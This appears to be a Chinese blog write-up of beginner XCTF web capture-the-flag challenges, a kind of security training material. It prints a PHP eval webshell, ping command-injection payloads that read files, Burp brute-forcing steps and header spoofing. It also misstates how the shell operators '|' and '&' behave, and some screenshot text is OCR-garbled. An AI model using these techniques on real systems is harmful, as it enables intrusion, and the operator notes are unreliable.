# xctf攻防世界—Web新手练习区 writeup



 Senimo
 于 2019-08-08 23:51:06 发布
 4157
 收藏 19

 分类专栏:
 <u>ACTF平台 Writeup</u> 文章标签: <u>xctf 攻防世界 新手练习区 web writeup</u>

 版权声明:
 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 <u>https://blog.csdn.net/weixin\_44037296/article/details/98897386</u>

 版权



各CTF平台 Writeup 专栏收录该内容

16 篇文章 6 订阅 订阅专栏

xctf攻防世界—Web新手练习区 writeup

view\_source get\_post robots backup cookie disabled\_button simple\_js xff\_referer weak\_auth webshell command\_execution 知识点:命令执行 simple\_php

#### view\_source

难度系数: 1.0

题目来源: Cyberpeace-n3k0 题目描述:X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。

进入页面后显示: "FLAG is not here", 鼠标右键菜单栏不能正常触发,通过在题目地址前添加 view-source: 访问网页源码, 得到flag:

<h1>FLAG is not here</h1>
<!-- cyberpeace{dbc38d67602cd1dfa7f62bdd90824fc7} -->

get\_post

难度系数: 1.0

题目来源: Cyberpeace-n3k0

题目描述:X老师告诉小宁同学HTTP通常使用两种请求方法,你知道是哪两种吗?

进入页面后显示:"请用GET方式提交一个名为a,值为1的变量",在地址栏输入 ?a=1 通过GET方式传递参数; 得到新的提示:"请再以POST方式随便提交一个名为b,值为2的变量",通过Google Chrome的插件HackBar通过POST方式 传递参数: b=2

| LOAD URL        | SPLIT URL     | EXECUTE URL        |
|-----------------|---------------|--------------------|
| URL             | 20 45-26202   | /22-1              |
|                 | 29.43.30392/  | ' (a - 1           |
| Enable P        | OST           | application/x-www- |
| Body            |               |                    |
| D=Z<br>https:// | /blog.csdn.ne | t/weixin_44037296- |

得到flag: cyberpeace{0f013ed4965abfc7d2f6100703245650}

#### robots

难度系数: 1.0

题目来源: Cyberpeace-n3k0

题目描述:X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。

访问网页显示为空白,尝试查询robots协议即 / ...题目地址... / robots.txt:

| User-agent: *              |  |  |
|----------------------------|--|--|
| Disallow:                  |  |  |
| Disallow: f1ag_1s_h3re.php |  |  |

继续访问 /...题目地址.../f1ag\_1s\_h3re.php ,得到flag: cyberpeace{a80e5bcf6423bc3fe5707a10c2676c3b}。

#### backup

难度系数: 1.0

题目来源: Cyberpeace-n3k0

题目描述: X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧!

进入页面后显示:"你知道index.php的备份文件名吗?"

根据提示,下载**index.php**的备份文件,即访问 **index.php.bak** ,下载到备份文件后放入**HEX Fiend**工具中打开,在结尾得 到**flag**:

| 416 | 0A3C3F70 | 68700D0A | 24666C61 | 673D2263 | php \$flag="c</th |
|-----|----------|----------|----------|----------|-------------------|
| 432 | 79626572 | 70656163 | 657B6638 | 33653732 | yberpeace{f83e72  |
| 448 | 38666433 | 63643564 | 61303364 | 35323439 | 8fd3cd5da03d5249  |
| 464 | 37666136 | 38653039 | 65337D22 | 0D0A3F3E | 7fa68e09e3}" ?>   |

难度系数: 1.0

题目来源: Cyberpeace-n3k0

题目描述:X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想:'这是夹心饼干的意思吗?'

进入页面后显示:"你知道什么是 cookie吗?",通过 Burp Suite 抓取数据包,得到提示:

| Request to http://                                                                                                    | 111.198.29.4                                                                                           | 5:42759                                              |                                  |                                            |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------|--------------------------------------------|----------------------------------|
| Forward                                                                                                    | Drop                                                                                                   | Intercept is o                                       | n                                | Action                                     |                                  |
|                                                                                                    |                                                                                                    | Raw                                                  | Params                           | Headers                                    | Hex                              |
| GET / HTTP/1.1<br>Host: 111.198.29.<br>User-Agent: Mozil<br>Accept: text/html<br>Accept-Language:<br>Accept-Encoding:<br>Connection: close<br>Cookie: look-here<br>Upgrade-Insecure- | 45:42759<br>la/5.0 (Maci<br>,application<br>zh-CN,zh;q=0<br>gzip, deflat<br>ecookie.php<br>Requests: 1 | ntosh; Intel M<br>n/xhtml+xml,app<br>0.8,zh-TW;q=0.7 | Mac OS X<br>plicatic<br>7,zh-HK; | <pre>X 10.14; r on/xml;q=0 q=0.5,en-</pre> | rv:68.0)<br>).9,*/*;<br>-US;q=0. |
| Cache-Control: ma                                                                                                    | 1x-age=0                                                                                               |                                                      |                                  |                                            |                                  |

访问 cookie.php ,得到新的提示: "See the http response",使用Google Chrome插件HTTP Headers查看,得到flag:

| GET http://111.198.29.45:42759/cookie.php<br>Status: HTTP/1.1 200 OK |                                                                                              |  |  |  |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------|--|--|--|
| Request Headers                                                      |                                                                                              |  |  |  |
| Accept                                                               | text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, image/apng, */*; q=0.8 |  |  |  |
| Upgrade-Insecure-Requests                                            | 1                                                                                            |  |  |  |
| User-Agent                                                           | Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Geckc        |  |  |  |
| Response Headers                                                     |                                                                                              |  |  |  |
| Connection                                                           | Keep-Alive                                                                                   |  |  |  |
| Content-Encoding                                                     | gzip                                                                                         |  |  |  |
| Content-Length                                                       | 253                                                                                          |  |  |  |
| Content-Type                                                         | text/html                                                                                    |  |  |  |
| Date                                                                 | Fri, 09 Aug 2019 11:23:26 GMT                                                                |  |  |  |
| flag                                                                 | cyberpeace{a622a779ba3c3dcee4ef66998e1a7f51}                                                 |  |  |  |
| Keep-Alive                                                           | timeout=5, max=100                                                                           |  |  |  |
| Server                                                               | Apache/2.4.7 (Ubuntu)                                                                        |  |  |  |
| Vary                                                                 | Accept-Encoding                                                                              |  |  |  |
| X-Powered-By                                                         | PHP/5.5.9-1ubuntu4.26                                                                        |  |  |  |

## disabled\_button

难度系数: 1.0

题目来源: Cyberpeace-n3k0

题目描述:X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎 么才能按下去呢?

个不能按的按钮

flag

#### 提示为前端知识,查看网页源码:

<input disabled class="btn btn-default" style="height:50px;width:200px;" type="submit" value="flag" name="auth"</pre> 15

将"<input>"标签中的 disabled 属性删除掉,得到flag: cyberpeace{3f9351e76f3719a11933dabb19cd8b9c}

#### simple\_js

难度系数: 1.0

题目来源: root-me

题目描述:小宁发现了一个网页,但却一直输不对密码。(Flag格式为 Cyberpeace{xxxxxxxx}) 进入网页后需要输入密码:

| 111.198.29.45:54432 显示 |                                              |
|------------------------|----------------------------------------------|
| Enter password         | 111.198.29.45:54432 显示<br>FAUX PASSWORD HAHA |
| 取消 确定                  | 确定<br>····································   |

#### 密码输入错误,查看网页源码:

```
<script type="text/javascript">
   function dechiffre(pass_enc){
       var pass = "70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65";
       var tab = pass_enc.split(',');
               var tab2 = pass.split(',');var i,j,k,l=0,m,n,o,p = "";i = 0;j = tab.length;
                        n = tab2.length;
                        for(i = (o=0); i < (k = j = n); i++) \{o = tab[i-1]; p += String.fromCharCode((o = tab2[i])) \}
));
                                if(i == 5)break;}
                        for(i = (o=0); i < (k = j = n); i++ ){
                        o = tab[i-1];
                                        p += String.fromCharCode((o = tab2[i]));
       p += String.fromCharCode(tab2[17]);
       pass = p;return pass;
   String["fromCharCode"](dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x26\x36\x39\x
2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30"));
   h = window.prompt('Enter password');
/script>
```

将 dechiffre 中的十六进制转换为字符串,得到 55,56,54,79,115,69,114,116,107,49,50,对照ASCI码表转换为字符串:7860sErtk12,添加正确格式即为**flag**。

### xff\_referer

难度系数: 1.0 题目来源: Cyberpeace-n3k0

题目描述:X老师告诉小宁其实xff和referer是可以伪造的。

进入页面后显示:"**ip地址必须为123.123.123.123**",通过**Google Chrome插件 ModHeader**添加请求头信息:X-Forwarded-For: 123.123.123,123, 刷新页面得到新的提示:必须来自https://www.google.com,继续添加请求头信息 Referer: https://www.google.com,刷新页面得到**flag**: cyberpeace{68d1f3f8fb33701e06ee0c5db9895426}

#### weak\_auth

难度系数: 1.0 题目来源: Cyberpeace-n3k0 题目描述:小宁写了一个登陆验证页面,随手就设了一个密码。

| username  |            |               |
|-----------|------------|---------------|
|           |            |               |
| password  |            |               |
|           | logir      | 1             |
|           | rese       | t             |
| https://t | loq.csdn.n | et/weixin 440 |



根据提示随手设置的密码,感觉为弱密码爆破,使用Burp Suite抓取登陆时的数据包:

| Request to http:/                                                                                                   | /111.198.29.45                                                                              | :51435                                           |                                  |                                    |                                  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------|------------------------------------|----------------------------------|
| Forward                                                                                                    | Drop                                                                                        | Intercept is o                                   | on                               | Action                             |                                  |
|                                                                                                    |                                                                                             | Raw                                              | Params                           | Headers                            | Hex                              |
| POST /check.php<br>Host: 111.198.29<br>User-Agent: Mozi<br>Accept: text/htm<br>Accept-Language:<br>Accept-Encoding: | HTTP/1.1<br>.45:51435<br>lla/5.0 (Macir<br>l,application/<br>zh-CN,zh;q=0.<br>gzip, deflate | ntosh; Intel 1<br>/xhtml+xml,ap<br>.8,zh-TW;q=0. | Mac OS X<br>plicatic<br>7,zh-HK; | X 10.14;<br>on/xml;q=<br>;q=0.5,en | rv:68.0)<br>0.9,*/*;<br>-US;q=0. |

```
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Referer: http://111.198.29.45:51435/
Cookie: look-here=cookie.php
Upgrade-Insecure-Requests: 1
```

username=admin&password=password

Send to Intruder后,选择攻击模式为 Sniper 修改需要暴力破解的变量:

| Payload Positions                                                                                                    | Start atta |
|----------------------------------------------------------------------------------------------------|------------|
| Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details. |            |
| Attack type: Sniper                                                                                                    |            |
| POST /check.php HTTP/1.1                                                                                                    | Add §      |
| User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0)                                                                                                    | Clear      |
| Gecko/20100101 Firefox/68.0                                                                                                    |            |
| Accept-Language: zh-CN, zh;g=0.8, zh-TW;g=0.7, zh-HK;g=0.5, en-US;g=0.3, en;g=0.2                                                                                                    | Auto       |
| Accept-Encoding: gzip, deflate                                                                                                    | Refres     |
| Content-Type: application/x-www-form-urlencoded                                                                                                    |            |
| Content-Length: 32                                                                                                    |            |
| Connection: close                                                                                                    |            |
| Carbier lock however his and                                                                                                    |            |
|                                                                                                    |            |

将弱类型密码字典粘贴到Payload Options:

# Payload Options [Simple list]

This payload type lets you configure a simple list of strings that are used as payloads.



开始暴力破解攻击,通过长度判断是否成功登陆:

| Request | Payload   | Status | Error | Timeout | Length - |
|---------|-----------|--------|-------|---------|----------|
| 3       | 123456    | 200    |       |         | 437      |
| 25      | 123456.   | 200    |       |         | 437      |
| 0       |           | 200    |       |         | 434      |
| 1       | 123456789 | 200    |       |         | 434      |

### webshell

难度系数: 1.0 题目来源: Cyberpeace-n3k0 题目描述:小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。

## 你会使用webshell吗?

<?php @eval(\$\_POST['shell']);?>

一句话已经给出,使用中国蚁箭,添加目标信息:

| 🔤 添加数据  | _ ¤ ×                                |
|---------|--------------------------------------|
| ○添加 × 清 | 空 🔅 测试连接                             |
| き 基础配置  | ~                                    |
| URL地址 * | http://111.198.29.45:40953/          |
| 连接密码 *  | shell                                |
| 网站备注    |                                      |
| 编码设置    | UTF8                                 |
| 连接类型    | PHP https://blog.csdn.net/weixin_440 |

| □ 文件列表 (2)                                                                               |           |                     |       |      |  |
|------------------------------------------------------------------------------------------|-----------|---------------------|-------|------|--|
| <ul> <li>●新建 - 上层</li> <li>2 刷新</li> <li>余 主目录</li> <li>▼ 书签 - /var/www/html/</li> </ul> |           |                     |       |      |  |
|                                                                                          | 名称        | 日期                  | 大小    | 属性   |  |
|                                                                                          | flag.txt  | 2019-08-09 14:54:27 | 44 b  | 0664 |  |
| ŝ                                                                                        | index.php | 2018-09-27 04:02:04 | 539 b | 0664 |  |

在文件列表中发现 flag.txt ,访问该文件得到flag: cyberpeace{94155f1370b8c864793a8a87dd617af4}

### command\_execution

难度系数: 1.0

题目来源: Cyberpeace-n3k0

题目描述:小宁写了个ping功能,但没有写waf,X老师告诉她这是非常危险的,你知道为什么吗。

| PING         |
|--------------|
| 请输入需要ping的地址 |
| PING         |

题目名为控制台命令执行先尝试输入本地IP:

| ping -c 3 127.0.0.1                                            |
|----------------------------------------------------------------|
| PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.               |
| 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.088 ms       |
| 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.052 ms       |
| 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.038 ms       |
| 127.0.0.1 ping statistics                                      |
| 3 packets transmitted, 3 received, 0% packet loss, time 1998ms |
| rtt min/avg/max/mdev = 0.038/0.059/0.088/0.022 ms              |

得到了输入的命令: ping -c 3: 对输入的地址检查三次是否连通,尝试是否有访问文件的权限: 127.0.0.1 | ls:

ping -c 3 127.0.0.1 | ls index.php\_\_\_\_\_

有访问目录的权限,继续查询主目录,在 home 文件目录下发现: flag.txt:



尝试打开 flag.txt , 输入控制台命令: 127.0.0.1 | cat ../../../home/flag.txt , 得 到**flag:** cyberpeace{9a27a9c1e0ac69bd09ddf1d1557ea2aa}

## 知识点:命令执行

Windows或Linux下:

command1 && command2 : 先执行command1后执行command2; command1 | command2 : 只执行command2; command1 & command2 : 先执行command2后执行command1

### simple\_php

难度系数: 1.0 题目来源: Cyberpeace-n3k0 题目描述:小宁听说php是最好的语言,于是她简单学习之后写了几行php代码。

| php</th                |
|------------------------|
| show_source(FILE);     |
| include("config.php"); |
| \$a=@\$_GET['a'];      |
| \$b=@\$_GET['b'];      |
| if(\$a==0 and \$a){    |
| echo \$flag1;          |
| }                      |
| if(is_numeric(\$b)){   |
| exit();                |
| }                      |
| if(\$b>1234){          |
| echo \$flag2;          |
| }                      |
| ?>                     |

**分析代码:**通过**GET**方式传入变量 a 和变量 b 的值,其中需要a=0但有又不能为0,b不能为纯数字但药大于1234; 通过"=="比较漏洞我们可以绕过比较,即在比较时,PHP会把变量值先转换为相同类型再进行比较,在地址栏中构造如下传 参: ?a=0c&b=1235c,访问便得到flag: Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}